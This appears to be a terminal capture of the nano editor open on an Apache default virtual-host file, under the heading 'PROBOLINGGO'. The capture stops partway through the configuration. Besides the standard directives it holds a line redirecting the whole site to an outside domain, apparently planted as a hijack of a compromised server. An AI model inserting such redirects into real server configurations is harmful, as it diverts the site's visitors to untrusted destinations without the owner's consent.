 PROBOLINGGO
GNU nano 2.2.6 File: default
<VirtualHost *:80>
ServerAdmin webmaster@localhost
Redirect / http://semerub07.pw
DocumentRoot /var/www/html
<Directory />
Options FollowSymLinks
AllowOverride None
</Directory>
<Directory /var/www/html>
Options Indexes FollowSymLinks MultiViews
AllowOverride None
Order allow,deny
allow from all
</Directory>
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
<Directory "/usr/lib/cgi-bin">
[ Read 33 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell